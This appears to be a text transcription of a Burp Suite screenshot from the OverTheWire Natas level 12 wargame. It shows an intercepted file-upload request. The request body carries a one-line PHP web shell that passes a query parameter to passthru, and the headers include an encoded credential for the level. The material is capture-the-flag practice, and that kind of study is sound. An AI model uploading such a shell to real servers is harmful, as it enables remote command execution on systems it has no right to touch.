 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas12.natas.labs.overthewire.org:80 [13.50.19.111]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 449
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Origin: http://natas12.natas.labs.overthewire.org
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary86cz7NoljGYvMPOV
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary86cz7NoljGYvMPOV
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary86cz7NoljGYvMPOV
21 Content-Disposition: form-data; name="filename"
22
23 0g55pt66x5.jpg
24 ------WebKitFormBoundary86cz7NoljGYvMPOV
25 Content-Disposition: form-data; name="uploadedfile"; filename="testi2.php"
26 Content-Type: application/x-php
27
28 <?php passthru($_GET['Vastaus']); ?>
29
30 ------WebKitFormBoundary86cz7NoljGYvMPOV--
31
Request attribu
Request query p
Request body pa
Request cookies
Request header
Search 0 highlights